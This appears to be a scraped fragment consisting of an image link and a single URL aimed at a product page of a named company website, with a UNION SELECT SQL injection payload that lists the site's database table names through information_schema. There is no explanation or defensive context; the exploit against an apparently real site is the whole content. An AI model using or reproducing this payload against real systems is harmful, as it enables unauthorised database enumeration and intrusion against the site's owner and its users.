  http://www.nhuaphucthinh.com.vn/product.php?id=-20 UNION SELECT
1,2,group_concat(table_name),4,5,6,7,8,9,10,11 from information_schema.tables
where table_schema=database()
 